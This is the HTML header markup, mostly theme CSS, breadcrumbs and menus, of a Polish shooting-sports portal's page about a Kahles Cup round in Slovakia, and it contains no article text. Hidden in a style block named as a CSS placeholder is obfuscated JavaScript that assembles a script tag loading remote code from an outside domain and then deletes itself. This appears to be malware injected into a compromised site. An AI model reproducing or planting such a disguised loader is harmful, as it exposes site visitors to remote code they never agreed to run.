.sf-menu>.sfHover>a{background-color:#dd3333}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#dd3333}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#dd3333}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#dd3333}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#dd3333}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn1 .tds-button8{background:#dd3333}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#dd3333}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn2 .tds-button8{background:#dd3333}body{background-color:#ffffff}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#1b1b1b;--td_mobile_gradient_two_mob:#2fa6df;--td_mobile_text_active_color:#dd3333;--td_mobile_button_background_mob:#2fa6df;--td_mobile_button_color_mob:#ffffff;--td_login_gradient_one:#1b1b1b;--td_login_gradient_two:#2fa6df}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#dd3333}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#dd3333}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#dd3333}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#dd3333}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#dd3333}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn1 .tds-button8{background:#dd3333}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#dd3333}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#dd3333}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#dd3333}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#dd3333}.tdm-menu-btn2 .tds-button8{background:#dd3333}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://portalstrzelecki.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://portalstrzelecki.pl/category/zawody-i-wydarzenia/",
                    "name": "ZAWODY I WYDARZENIA"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://portalstrzelecki.pl/category/zawody-i-wydarzenia/relacje-z-zawodow/",
                    "name": "Relacje z zawodów"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://portalstrzelecki.pl/i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji/",
                    "name": "I Runda Kahles Cup i zawody długodystansowe- Słowacja"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/cropped-portalstrzelecki_pl_logo-e1767338259856.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _rviztmmog="_myhilrz";try{var_uxddh=String;var ayxgnd="f"+"ro"+_uxddh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let atdqyhsy="s"+"c"+_uxddh[ayxgnd](114,105,112,116);var _fohy="c"+"re"+_uxddh[ayxgnd](97,116,101,69,108,101,109,101,110,116);var aiwnesaljkbi="s"+_uxddh[ayxgnd](114,99);let _zsfdcfkbvfy=_uxddh[ayxgnd](105,100);var _qqddcixzt="cu"+"rre"+_uxddh[ayxgnd](110,116,83,99,114,105,112,116);var _cfmo="pa"+"r"+_uxddh[ayxgnd](101,110,116,78,111,100,101);let _euki="i"+"ns"+_uxddh[ayxgnd](101,114,116,66,101,102,111,114,101);var apthqgbbhbcx="ge"+"El"+_uxddh[ayxgnd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _uolllwerr="h"+"e"+_uxddh[ayxgnd](97,100);var ahwbpywvzblo="ap"+"p"+_uxddh[ayxgnd](101,110,100,67,104,105,108,100);var _rzvgjujsu=document;let axkqn="t"+"e"+_uxddh[ayxgnd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var awfrusmdesdt=_rzvgjujsu[_fohy](atdqyhsy);awfrusmdesdt['as'+'y'+'nc']=true;var _rjvzk=_uxddh[ayxgnd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_uxddh[ayxgnd](47)+_uxddh[ayxgnd](115,99,114,105,112,116)+_uxddh[ayxgnd](47)+_uxddh[ayxgnd](99)+"d"+"n"+_uxddh[ayxgnd](46,106,115);awfrusmdesdt[aiwnesaljkbi]=_rjvzk;awfrusmdesdt[_zsfdcfkbvfy]=axkqn;if(_rzvgjujsu[_qqddcixzt]){_rzvgjujsu[_qqddcixzt][_cfmo][_euki](awfrusmdesdt,_rzvgjujsu[_qqddcixzt]);var _vbsyjtkeqnd=document;if (_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_rzvgjujsu[apthqgbbhbcx](_uolllwerr)[0][ahwbpywvzblo](awfrusmdesdt);if (_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vbsyjtkeqnd['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1879 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js td-woo-variation-switches i-runda-kahles-cup-i-zawody-dlugodystansowe-na-slowacji global-block-template-2 single_template_3 white-menu aa-prefix-porta-  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalstrzeleckipl/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalstrzelecki.pl" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/portlalstrzelecki" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UChve20fSDMEZEPeoZtmXSxw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-kategorie-produktow-container"><ul id="menu-kategorie-produktow" class="td-mobile-main-menu"><li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="cs" class="notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/cs.png" width="24" height="24" alt="cs" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="de" class="notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/de.png" width="24" height="24" alt="de" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://portalstrzelecki.pl/wp-content/plugins/gtranslate/flags/24/pl.png" width="24" height="24" alt="pl" loading="lazy"></a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://portalstrzelecki.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-img{max-width:150px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalstrzelecki.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png" src="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu_favorites tdi_8 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;margin-left:auto!important;padding-top:5px!important}</style>
